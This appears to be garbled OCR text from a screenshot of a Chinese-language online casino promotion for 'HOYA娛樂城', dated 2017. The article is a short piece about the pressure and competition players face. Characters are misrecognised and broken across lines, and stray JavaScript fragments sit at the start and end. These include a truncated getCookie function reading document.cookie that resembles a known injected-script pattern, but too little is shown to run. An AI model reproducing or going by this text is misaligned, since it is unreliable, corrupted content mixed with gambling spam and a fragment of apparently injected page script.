
src="'+src+'"><\/>‘)}
發
分
2017-08-26
HOYA娛樂城
佈
類
日
期:
從遊戲產業項目興起到逐漸走
向成功走向輝煌
好野娛樂城
從產業項目興起到逐漸走向成功、走向輝
煌，牽連到的產業項目是非常多的，新手玩家們在初
次娛樂時，尤其是在大型的娛樂城平臺中娛樂，
HOYA玩家的遊戲是時刻充滿粉壓力和競爭的，隨時
都有被淘汰的可能，這更容易使遊戲玩家壹遇到挫折
便壹吸不振，這也是投注人才極其塊乏的原因所在。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;